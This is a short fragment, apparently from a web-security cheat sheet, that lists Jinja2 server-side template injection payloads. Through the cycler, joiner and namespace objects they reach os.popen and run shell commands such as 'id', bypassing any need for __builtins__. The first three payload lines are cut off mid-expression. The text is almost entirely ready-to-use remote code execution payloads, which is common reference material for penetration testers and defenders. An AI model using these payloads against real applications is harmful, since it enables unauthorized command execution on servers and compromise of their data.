 RCE not dependant from __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.po
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.po
{{ self._TemplateReference__context.namespace.__init__.__globals__.os
# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
More details about how to abuse Jinja:
Jinja2 SSTI